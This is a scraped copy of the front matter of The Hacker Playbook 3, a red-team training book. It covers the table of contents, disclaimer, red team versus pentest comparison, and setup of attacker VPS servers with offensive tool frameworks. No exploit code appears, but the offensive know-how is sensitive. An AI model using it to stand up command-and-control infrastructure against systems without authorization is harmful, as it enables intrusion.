The Hacker Playbook 3: Practical Guide To Penetration Ing 3
The%20Hacker%20Playbook%20-%20Practical%20Guide%20To%20Penetration%20ing
User Manual:
Open the PDF directly: View PDF ![]() .
.
Page Count: 264 [warning: Documents this large are best viewed by clicking the View PDF Link!]
- Preface
- Introduction
- 1 Pregame - The Setup
- 2 Before the Snap - Red Team Recon
- 3 The Throw - Web Application Exploitation
- Bug Bounty Programs:
- Web Attacks Introduction - Cyber Space Kittens
- Cyber Space Kittens: Chat Support Systems
- Setting Up Your Web Application Hacking Machine
- Analyzing a Web Application
- Web Discovery
- Cross-Site Scripting XSS
- Blind XSS
- DOM Based XSS
- Advanced XSS in NodeJS
- XSS to Compromise
- NoSQL Injections
- Deserialization Attacks
- Template Engine Attacks - Template Injections
- JavaScript and Remote Code Execution
- Server Side Request Forgery (SSRF)
- XML eXternal Entities (XXE)
- Advanced XXE - Out Of Band (XXE-OOB)
- Conclusion
- 4 The Drive - Compromising the Network
- Finding Credentials from Outside the Network
- Moving Through the Network
- On the Network with No Credentials
- User Enumeration Without Credentials
- Scanning the Network with CrackMapExec (CME)
- After Compromising Your Initial Host
- Privilege Escalation
- Living Off of the Land in a Windows Domain Environment
- Dumping the Domain Controller Hashes
- Lateral Movement via RDP over the VPS
- Pivoting in Linux
- Privilege Escalation
- Linux Lateral Movement Lab
- Conclusion
- 5 The Screen - Social Engineering
- 6 The Onside Kick - Physical Attacks
- 7 The Quarterback Sneak - Evading AV and Network Detection
- 8 Special Teams - Cracking, Exploits, and Tricks
- Automation
- Password Cracking
- Gotta Crack Em All - Quickly Cracking as Many as You Can
- Creative Campaigns
- Disabling PS Logging
- Windows Download File from Internet Command Line
- Getting System from Local Admin
- Retrieving NTLM Hashes without Touching LSASS
- Building Training Labs and Monitor with Defensive Tools
- Conclusion
- 9 Two-Minute Drill - From Zero to Hero
- 10 Post Game Analysis - Reporting
- Continuing Education
- About the Author
- Special Thanks
Copyright © 2018 by Secure Planet LLC. All rights reserved. Except as permitted
under United States Copyright Act of 1976, no part of this publication may be
reproduced or distributed in any form or by any means, or stored in a database or
retrieval system, without the prior written permission of the author.
All rights reserved.
ISBN-13: 978-1980901754
Book design and production by Peter Kim, Secure Planet LLC
Cover design by Ann Le
Edited by Kristen Kim
Publisher: Secure Planet LLC
Published: 1st May 2018
Dedication
To my wife Kristen, our new baby boy, our dog Dexter, and our families.
Thank you for all of your support and patience,
even when you had no clue what I was talking about.
||||||||||||||||||||
||||||||||||||||||||

Contents
Preface
Notes and Disclaimer
Introduction
Penetration Testing Teams vs Red Teams
Summary
1 Pregame - The Setup
Assumed Breach Exercises
Setting Up Your Campaign
Setting Up Your External Servers
Tools of the Trade
Metasploit Framework
Cobalt Strike
PowerShell Empire
dnscat2
p0wnedShell
Pupy Shell
PoshC2
Merlin
Nishang
Conclusion
2 Before the Snap - Red Team Recon
Monitoring an Environment
Regular Nmap Diffing
Web Screenshots
Cloud Scanning
Network/Service Search Engines
Manually Parsing SSL Certificates
Subdomain Discovery
Github
Cloud
Emails
Additional Open Source Resources
Conclusion
3 The Throw - Web Application Exploitation
Bug Bounty Programs:
Web Attacks Introduction - Cyber Space Kittens
The Red Team Web Application Attacks
Chat Support Systems Lab
Cyber Space Kittens: Chat Support Systems
Setting Up Your Web Application Hacking Machine
Analyzing a Web Application
||||||||||||||||||||
||||||||||||||||||||

Web Discovery
Cross-Site Scripting XSS
Blind XSS
DOM Based XSS
Advanced XSS in NodeJS
XSS to Compromise
NoSQL Injections
Deserialization Attacks
Template Engine Attacks - Template Injections
JavaScript and Remote Code Execution
Server Side Request Forgery (SSRF)
XML eXternal Entities (XXE)
Advanced XXE - Out Of Band (XXE-OOB)
Conclusion
4 The Drive - Compromising the Network
Finding Credentials from Outside the Network
Advanced Lab
Moving Through the Network
Setting Up the Environment - Lab Network
On the Network with No Credentials
Responder
Better Responder (MultiRelay.py)
PowerShell Responder
User Enumeration Without Credentials
Scanning the Network with CrackMapExec (CME)
After Compromising Your Initial Host
Privilege Escalation
Privilege Escalation Lab
Pulling Clear Text Credentials from Memory
Getting Passwords from the Windows Credential Store and Browsers
Getting Local Creds and Information from OSX
Living Off of the Land in a Windows Domain Environment
Service Principal Names
Querying Active Directory
Bloodhound/Sharphound
Moving Laterally - Migrating Processes
Moving Laterally Off Your Initial Host
Lateral Movement with DCOM
Pass-the-Hash
Gaining Credentials from Service Accounts
Dumping the Domain Controller Hashes
Lateral Movement via RDP over the VPS
Pivoting in Linux
Privilege Escalation
||||||||||||||||||||
||||||||||||||||||||

Linux Lateral Movement Lab
Attacking the CSK Secure Network
Conclusion
5 The Screen - Social Engineering
Building Your Social Engineering (SE) Campaigns
Doppelganger Domains
How to Clone Authentication Pages
Credentials with 2FA
Phishing
Microsoft Word/Excel Macro Files
Non-Macro Office Files - DDE
Hidden Encrypted Payloads
Exploiting Internal Jenkins with Social Engineering
Conclusion
6 The Onside Kick - Physical Attacks
Card Reader Cloners
Physical Tools to Bypass Access Points
LAN Turtle (lanturtle.com)
Packet Squirrel
Bash Bunny
Breaking into Cyber Space Kittens
QuickCreds
BunnyTap
WiFi
Conclusion
7 The Quarterback Sneak - Evading AV and Network Detection
Writing Code for Red Team Campaigns
The Basics Building a Keylogger
Setting up your environment
Compiling from Source
Sample Framework
Obfuscation
THP Custom Droppers
Shellcode vs DLLs
Running the Server
Client
Configuring the Client and Server
Adding New Handlers
Further Exercises
Recompiling Metasploit/Meterpreter to Bypass AV and Network Detection
How to Build Metasploit/Meterpreter on Windows:
Creating a Modified Stage 0 Payload:
SharpShooter
Application Whitelisting Bypass
||||||||||||||||||||
||||||||||||||||||||

Code Caves
PowerShell Obfuscation
PowerShell Without PowerShell:
HideMyPS
Conclusion
8 Special Teams - Cracking, Exploits, and Tricks
Automation
Automating Metasploit with RC scripts
Automating Empire
Automating Cobalt Strike
The Future of Automation
Password Cracking
Gotta Crack Em All - Quickly Cracking as Many as You Can
Cracking the CyberSpaceKittens NTLM hashes:
Creative Campaigns
Disabling PS Logging
Windows Download File from Internet Command Line
Getting System from Local Admin
Retrieving NTLM Hashes without Touching LSASS
Building Training Labs and Monitor with Defensive Tools
Conclusion
9 Two-Minute Drill - From Zero to Hero
10 Post Game Analysis - Reporting
Continuing Education
About the Author
Special Thanks
||||||||||||||||||||
||||||||||||||||||||

preface
This is the third iteration of The Hacker Playbook (THP) series. Below is an overview
of all the new vulnerabilities and attacks that will be discussed. In addition to the new
content, some attacks and techniques from the prior books (which are still relevant
today) are included to eliminate the need to refer back to the prior books. So, what's
new? Some of the updated topics from the past couple of years include:
Abusing Active Directory
Abusing Kerberos
Advanced Web Attacks
Better Ways to Move Laterally
Cloud Vulnerabilities
Faster/Smarter Password Cracking
Living Off the Land
Lateral Movement Attacks
Multiple Custom Labs
Newer Web Language Vulnerabilities
Physical Attacks
Privilege Escalation
PowerShell Attacks
Ransomware Attacks
Red Team vs Penetration Testing
Setting Up Your Red Team Infrastructure
Usable Red Team Metrics
Writing Malware and Evading AV
And so much more
Additionally, I have attempted to incorporate all of the comments and
recommendations received from readers of the first and second books. I do want to
reiterate that I am not a professional author. I just love security and love teaching
security and this is one of my passion projects. I hope you enjoy it.
This book will also provide a more in-depth look into how to set up a lab environment
in which to test your attacks, along with the newest tips and tricks of penetration
testing. Lastly, I tried to make this version easier to follow since many schools have
incorporated my book into their curricula. Whenever possible, I have added lab
sections that help provide a way to test a vulnerability or exploit.
As with the other two books, I try to keep things as realistic, or “real world”, as
possible. I also try to stay away from theoretical attacks and focus on what I have seen
from personal experience and what actually worked. I think there has been a major
||||||||||||||||||||
||||||||||||||||||||
shift in the industry from penetration testers to Red Teamers, and I want to show you
rather than tell you why this is so. As I stated before, my passion is to teach and
challenge others. So, my goals for you through this book are two-fold: first, I want
you to get into the mindset of an attacker and understand “the how” of the attacks;
second, I want you to take the tools and techniques you learn and expand upon them.
Reading and repeating the labs is only one part – the main lesson I teach to my
students is to let your work speak for your talents. Instead of working on your resume
(of course, you should have a resume), I really feel that having a strong public Github
repo/technical blog speaks volumes in security over a good resume. Whether you live
in the blue defensive or red offensive world, getting involved and sharing with our
security community is imperative.
For those who did not read either of my two prior books, you might be wondering
what my experience entails. My background includes more than 12 years of
penetration testing/red teaming for major financial institutions, large utility companies,
Fortune 500 entertainment companies, and government organizations. I have also
spent years teaching offensive network security at colleges, spoken at multiple security
conferences, been referenced in many security publications, taught courses all over the
country, ran multiple public CTF competitions, and started my own security school.
One of my big passion project was building a free and open security community in
Southern California called LETHAL (meetup.com/lethal). Now, with over 800+
members, monthly meetings, CTF competitions, and more, it has become an amazing
environment for people to share, learn, and grow.
One important note is that I am using both commercial and open source tools. For
every commercial tool discussed, I try to provide an open source counterpart. I
occasionally run into some pentesters who claim they only use open source tools. As a
penetration tester, I find this statement hard to accept. If you are supposed to emulate a
“real world” attack, the “bad guys” do not have these restrictions; therefore, you need
to use any tool (commercial or open source) that will get the job done.
A question I get often is, who is this book intended for? It is really hard to state for
whom this book is specifically intended as I truly believe anyone in security can learn.
Parts of this book might be too advanced for novice readers, some parts might be too
easy for advanced hackers, and other parts might not even be in your field of security.
For those who are just getting into security, one of the most common things I hear
from readers is that they tend to gain the most benefit from the books after reading
them for the second or third time (making sure to leave adequate time between reads).
There is a lot of material thrown at you throughout this book and sometimes it takes
time to absorb it all. So, I would say relax, take a good read, go through the
labs/examples, build your lab, push your scripts/code to a public Github repository,
and start up a blog.
||||||||||||||||||||
||||||||||||||||||||

Lastly, being a Red Team member is half about technical ability and half about having
confidence. Many of the social engineering exercises require you to overcome your
nervousness and go outside your comfort zone. David Letterman said it best,
"Pretending to not be afraid is as good as actually not being afraid." Although this
should be taken with a grain of salt, sometimes you just have to have confidence, do it,
and don't look back.
Notes and Disclaimer
I can't reiterate this enough: Do not go looking for vulnerable servers and exploits on
systems you don't own without the proper approval. Do not try to do any of the attacks
in this book without the proper approval. Even if it is for curiosity versus malicious
intent, you can still get into a lot of trouble for these actions. There are plenty of bug
bounty programs and vulnerable sites/VMs to learn off of in order to continue
growing. Even for some bug bounty programs, breaking scope or going too far can get
you in trouble:
https://www.forbes.com/sites/thomasbrewster/2015/12/17/facebook-instagram-
security-research-threats/#c3309902fb52
https://nakedsecurity.sophos.com/2012/02/20/jail-facebook-ethical-hacker/
https://www.cyberscoop.com/dji-bug-bounty-drone-technology-sean-melia-
kevin-finisterre/
If you ever feel like it's wrong, it's probably wrong and you should ask a lawyer or
contact the Electronic Frontier Foundation (EFF) (https://www.eff.org/pages/legal-
assistance). There is a fine line between research and illegal activities.
Just remember, ONLY test systems on which you have written permission. Just
Google the term “hacker jailed” and you will see plenty of different examples where
young teens have been sentenced to years in prison for what they thought was a “fun
time.” There are many free platforms where legal hacking is allowed and will help you
further your education.
Finally, I am not an expert in Windows, coding, exploit dev, Linux, or really anything
else. If I misspoke about a specific technology, tool, or process, I will make sure to
update the Hacker Playbook Updates webpage (thehackerplaybook.com/updates) for
anything that is reported as incorrect. Also, much of my book relies on other people's
research in the field, and I try to provide links to their original work whenever
possible. Again, if I miss any of them, I will update the Updates webpage with that
information. We have such an awesome community and I want to make sure everyone
gets acknowledged for their great work!
||||||||||||||||||||
||||||||||||||||||||

In the last engagement (The Hacker Playbook 2), you were tasked with breaking into
the Cyber Kittens weapons facility. They are now back with their brand new space
division called Cyber Space Kittens (CSK). This new division took all the lessons
learned from the prior security assessment to harden their systems, set up a local
security operations center, and even create security policies. They have hired you to
see if all of their security controls have helped their overall posture.
From the little details we have picked up, it looks like Cyber Space Kittens has
discovered a secret planet located in the Great Andromeda Nebula or Andromeda
Galaxy. This planet, located on one of the two spiral arms, is referred to as KITT-3n.
KITT-3n, whose size is double that of Earth, resides in the binary system called OI
31337 with a star that is also twice the size of Earth’s star. This creates a potentially
habitable environment with oceans, lakes, plants, and maybe even life…
With the hope of new life, water, and another viable planet, the space race is real.
CSK has hired us to perform a Red Team assessment to make sure they are secure, and
capable of detecting and stopping a breach. Their management has seen and heard of
all the major breaches in the last year and want to hire only the best. This is where you
come in...
Your mission, if you choose to accept it, is to find all the external and internal
vulnerabilities, use the latest exploits, use chained vulnerabilities, and see if their
defensive teams can detect or stop you.
What types of tactics, threats, and procedures are you going to have to employ? In this
campaign, you are going to need to do a ton of reconnaissance and discovery, look for
weaknesses in their external infrastructure, social engineer employees, privilege
escalate, gain internal network information, move laterally throughout the network,
and ultimately exfiltrate KITT-3n systems and databases.
Penetration Testing Teams vs Red Teams
Before we can dive into the technical ideals behind Red Teams, I need to clarify my
definitions of Penetration Testing and Red Teams. These words get thrown around
often and can get a little mixed up. For this book, I want to talk about how I will use
these two terms.
Penetration Testing is the more rigorous and methodical testing of a network,
application, hardware, etc. If you haven’t already, I recommend that you read the
Penetration Testing Execution Standard (PTES: http://www.pentest-standard.org) – it
is a great walkthrough of how to perform an assessment. In short, you go through all
the motions of Scoping, Intel Gathering, Vulnerability Analysis, Exploitation, Post
Exploitation, and Reporting. In the traditional network test, we usually scan for
||||||||||||||||||||
||||||||||||||||||||
vulnerabilities, find and take advantage of an exploitable system or application, maybe
do a little post exploitation, find domain admin, and write up a report. These types of
tests create a matrix of vulnerabilities, patching issues, and very actionable results.
Even during the scope creation, penetration tests are very well defined, limited to a one
or two-week assessment period, and are generally announced to the company’s
internal security teams. Companies still need penetration testers to be a part of their
secure software development life cycle (S-SDLC).
Nowadays, even though companies have vulnerability management programs, S-
SDLC programs, penetration testers, incident response teams/programs, and many of
the very expensive security tools, they still get compromised. If we look at any of the
recent breaches (http://www.informationisbeautiful.net/visualizations/worlds-biggest-
data-breaches-hacks), we see that many of these happened to very large and mature
companies. We have seen in other security reports that some compromises could have
lasted longer than 6 months before they were detected
(https://en.wikipedia.org/wiki/Sony_Pictures_hack). There are also some reports that
state that almost one-third of all businesses were breached in 2017
(https://www.esecurityplanet.com/network-security/almost-a-third-of-all-u.s.-
businesses-were-breached-in-2017.html). The questions I want companies to ask are if
these exact same bad guys or actor sets came after your company with the exact same
tactics, could you detect it, how long would it take, could you recover from it, and
could you figure out exactly what they did?
This is where Red Teams come into play. The Red Team’s mission is to emulate the
tactics, techniques, and procedures (TTPs) by adversaries. The goals are to give real
world and hard facts on how a company will respond, find gaps within a security
program, identify skill gaps within employees, and ultimately increase their security
posture.
For Red Teams, it is not as methodical as penetration tests. Since we are simulating
real world events, every test can differ significantly. Some campaigns might have a
focus on getting personally identifiable information (PII) or credit cards, while others
might focus on getting domain administrative control. Speaking of domain admin, this
where I see a huge difference between Penetration Tests and Red Team campaigns.
For network pentests, we love getting to Domain Admin (DA) to gain access to the
Domain Controller (DC) and calling it a day. For Red Team campaigns, based on the
campaign, we may ignore the DC completely. One reason for this is that we are seeing
many companies placing a lot of protection around their DCs. They might have
application whitelisting, integrity monitoring, lots of IDS/IPS/HIPS rules, and even
more. Since our mission is not to get caught, we need to stay low key. Another rule
we follow is that we almost never run a vulnerability scan against the internal
network. How many adversaries have you seen start to perform full vulnerability
scans once inside a compromised environment? This is extremely rare. Why?
Vulnerability scans are very loud on the network and will most likely get caught in
||||||||||||||||||||
||||||||||||||||||||

today’s world.
Another major difference in the scope is the timeline. With penetration tests, we are
lucky to get two weeks, if not one. Whereas, Red Teams must build campaigns that
last from 2 weeks to 6 months. This is because we need to simulate real attacks, social
engineering, beaconing, and more. Lastly, the largest difference is the outcome of the
two types of teams. Instead of a list of vulnerabilities, Red Team findings need to be
geared more toward gaps in blue team processes, policies, tools, and skills. In your
final report, you may have some vulnerability findings that were used for the
campaign, but most findings will be gaps in the security program. Remember findings
should be mainly for the security program, not IT.
Penetration Tests Red Teams
Methodical Security Assessments:
Pre-engagement Interactions
Intelligence Gathering
Vulnerability Analysis
Exploitation
Post Exploitation
Reporting
Flexible Security Assessments:
Intelligence Gathering
Initial Foothold
Persistence/Local Privilege
Escalation
Local/Network Enumeration
Lateral Movement
Data Identification/Exfiltration
Domain Privilege
Escalation/Dumping Hashes
Reporting
Scope:
Restrictive Scope
1-2 Week Engagement
Generally Announced
Identify vulnerabilities
Scope:
No Rules*
1 Week – 6 Month
Engagement
No announcement
Test Blue teams on program,
policies, tools, and skills
*Can’t be illegal…
With Red Teams, we need to show value back to the company. It isn’t about the
number of total vulnerability counts or criticality of individual vulnerabilities; it is
about proving how the security program is running. The goal of the Red Team is to
simulate real world events that we can track. Two strong metrics that evolve from
these campaigns are Time To Detect (TTD) and Time To Mitigate (TTM). These are
not new concepts, but still valuable ones for Red Teams.
What does Time To Detect (TTD) mean? It is the time between the initial occurrence
of the incident to when an analyst detects and starts working on the incident. Let’s say
you have a social engineering email and the user executes malware on their system.
Even though their AV, host-based security system, or monitoring tools might trigger,
||||||||||||||||||||
||||||||||||||||||||

the time recorded is when the analyst creates that first ticket.
Time To Mitigate (TTM) is the secondary metric to record. This timeline is recorded
when the firewall block, DNS sinkhole, or network isolation is implemented. The
other valuable information to record is how the Security Teams work with IT, how
management handles a critical incident, and if employees panic. With all this data, we
can build real numbers on how much your company is at risk, or how likely it is to be
compromised.
Summary
The big push I want to make is for managers to get outside the mentality of relying on
metrics from audits. We all have reasons for compliance and they can definitely help
mature our programs, but they don't always provide real world security for a
company. As Red Teamers, our job is to test if the overall security program is
working.
As you read through this book, I want you to put yourself in the Red Team mindset
and focus on:
Vulnerabilities in Security not IT
Simulate Real World events
Live in a world of constant Red Team infections
Challenge the system… Provide real data to prove security gaps.
||||||||||||||||||||
||||||||||||||||||||

As a Red Team, we don’t really care as much about the origins of an attack. Instead,
we want to learn from the TTPs. For example, looking at public sources, we found a
detailed report from FireEye on an attack they analyzed
(https://www2.fireeye.com/rs/848-DID-242/images/rpt-apt29-hammertoss.pdf).
Reviewing their analysis, we can see that the TTPs of the malware used Twitter as part
of the Command and Control (C2), images with encryption keys, GitHub, and
steganography. This is where we would build a similar campaign to see if your
company could detect this attack.
A detailed breakdown for APT attacks is MITRE’s Adversarial Tactics, Techniques,
and Common Knowledge (ATT&CK) matrix. This is a large collection of different
TTPs commonly used with all sorts of attacks.

Another resource is this running list of APT Groups and Operations document from
@cyb3rops. This Google Document (http://bit.ly/2GZb8eW) breaks down different
suspected APT groups and their toolsets. This is a useful list for us as Red Teamers to
simulate different attacks. Of course, we might not use the same tools as documented
in the reports, but we may build similar tools that will do the same thing.
||||||||||||||||||||
||||||||||||||||||||
Assumed Breach Exercises
Companies need to live in a world today where they start with the assumption that they
have already been breached. These days, too many companies assume that because of
some check box or annual penetration test, they are secure. We need to get in a state
of mind where we are always hunting, assuming evil is lurking around, and looking for
these anomalies.
This is where Red Team campaigns heavily differ from penetration tests. Since Red
Team campaigns focus on detection/mitigation instead of vulnerabilities, we can do
some more unique assessments. One assessment that provides customers/clients with
immense benefit is called an assumed breach exercise. In an assumed breach exercise,
the concept is that there will always be 0-days. So, can the client identify and mitigate
against secondary and tertiary steps?
In these scenarios, Red Teams work with a limited group of people inside the company
to get a single custom malware payload to execute on their server. This payload
should try to connect out in multiple ways, make sure to bypass common AV, and
allow for additional payloads to be executed from memory. We will have example
payloads throughout the book. Once the initial payload is executed, this is where all
the fun begins!
Setting Up Your Campaign
This is one of my favorite parts of running Red Teams. Before you compromise your
first system, you need to scope out your Red Team campaign. In a lot of penetration
tests, you are given a target and you continually try to break into that single system. If
something fails, you go on to the next thing. There is no script and you are usually
pretty focused on that network.
In Red Team campaigns, we start out with a few objectives. These objectives can
include, but are not limited to:
What are the end goal goals? Is it just APT detection? Is it to get a flag on a
||||||||||||||||||||
||||||||||||||||||||

server? Is it to get data from a database? Or is it just to get TTD metrics?
Is there a public campaign we want to copy?
What techniques are you going to use? We talked about using MITRE
ATT&CK Matrix, but what are the exact techniques in each category?
The team at Red Canary supplied detailed information on each one of
these techniques. I highly recommend you take time and review them
all: http://bit.ly/2H0MTZA
What tools does the client want you to use? Will it be COTS offensive tools
like Metasploit, Cobalt Strike, DNS Cat? Or custom tools?
The best part is that getting caught is part of the assessment. There are some
campaigns where we get caught 4 or 5 times and have to burn 4 or 5 different
environments. This really shows to your client that their defenses are working (or not
working) based on what results they expected. At the end of the book, I will provide
some reporting examples of how we capture metrics and report that data.
Setting Up Your External Servers
There are many different services that we use for building our campaigns. In today's
world with the abundance of Virtual Private Servers (VPS), standing up your attacker
machines on the internet won't break your budget. For example, I commonly use
Digital Ocean Droplets (https://www.digitalocean.com/products/compute) or Amazon
Web Services (AWS) Lightsail servers (https://lightsail.aws.amazon.com) to configure
my VPS servers. The reasons I use these services are because they are generally very
low cost (sometimes free), allow for Ubuntu servers, allow for servers in all sorts of
regions, and most importantly, are very easy to set up. Within minutes, you can have
multiple servers set up and running Metasploit and Empire services.
I am going to focus on AWS Lightsail servers in this book, due to the ease in setting
up, ability to automate services, and the amount of traffic normally going to AWS.
After you have fully created an image you like, you can rapidly clone that image to
multiple servers, which makes it extremely easy to build ready-made Command and
Control boxes.
Again, you should make sure you abide by the VPS provider's service terms (i.e.
https://aws.amazon.com/service-terms/) so you do not fall into any problems.
https://lightsail.aws.amazon.com/
Create an Instance
I highly recommend getting at least 1 GB of RAM
Storage space usually isn't an issue
Linux/Unix
OS Only -> Ubuntu
Download Cert
||||||||||||||||||||
||||||||||||||||||||
chmod 600 cert
ssh -i cert ubuntu@[ip]
Once you are logged into your server, you need to install all the tools as efficiently and
repeatable as possible. This is where I recommend that you develop your own scripts
to set up things such as IPTables rules, SSL certs, tools, scripts, and more. A quick
way to build your servers is to integrate TrustedSec's The PenTesters Framework
(PTF). This collection of scripts (https://github.com/trustedsec/ptf) does a lot of the
hard work for you and creates a framework for everything else. Let's walk through a
quick example of installing all of our exploitation, intel gathering, post exploitation,
PowerShell, and vulnerability analysis tools.
sudo su -
apt-get update
apt-get install python
git clone https://github.com/trustedsec/ptf /opt/ptf
cd /opt/ptf && ./ptf
use modules/exploitation/install_update_all
use modules/intelligence-gathering/install_update_all
use modules/post-exploitation/install_update_all
use modules/powershell/install_update_all
use modules/vulnerability-analysis/install_update_all
cd /pentest


The following image shows all the different modules available, some of which we
installed.
Image of all available modules
If we take a look at our attacker VPS, we can see all of the tools installed on our box.
If we wanted to start up Metasploit, we can just type: msfconsole.
||||||||||||||||||||
||||||||||||||||||||
All tools installed under /pentest
One thing I still recommend is setting up strong IPTables rules. Since this will be your
attacker server, you will want to limit where SSH authentications can initiate from,
where Empire/Meterpreter/Cobalt Strike payloads can come from, and any phishing
pages you stand up.
If you remember back in late 2016, someone had found an unauthenticated Remote
Code Execution (RCE) on Cobalt Strike Team Server
(https://blog.cobaltstrike.com/2016/09/28/cobalt-strike-rce-active-exploitation-
reported/). You definitely don't want your attacker servers compromised with your
customer's data.
I have also seen some Red Teams run Kali Linux (or at least Metasploit) in Docker
inside AWS (http://bit.ly/2qz2vN9). From my point of view, there is no wrong way to
create your systems. What you do want is to create an efficient and repeatable process
to deploy multiple machines. The best part of using Lightsail is that once you have
your machine configured to your preferences, you can take a snapshot of a machine
and stand up multiple, brand new instances of that image.
